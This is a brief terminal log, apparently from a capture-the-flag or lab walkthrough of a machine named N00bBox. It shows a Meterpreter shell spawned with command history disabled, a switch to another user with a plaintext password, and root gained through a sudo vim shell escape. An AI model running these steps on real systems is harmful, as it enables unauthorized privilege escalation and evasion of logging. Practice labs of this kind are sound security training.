 "the quieter you become, the mor
meterpreter > shell -t
[*] env TERM=xterm HISTFILE= /usr/bin/script -qc /bin/bash /dev/null
Process 724 created.
Channel 0 created.
www-data@N00bBox:/var/www/html$ uname -a
uname -a
Linux N00bBox 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64 GNU/Linux
www-data@N00bBox:/var/www/html$ su noobbox
su noobbox
Password: 5p4c3
noobbox@N00bBox:/var/www/html$ sudo vim -c ':!/bin/bash'
sudo vim -c ':!/bin/bash'
[sudo] password for noobbox: 5p4c3
root@N00bBox:/var/www/html#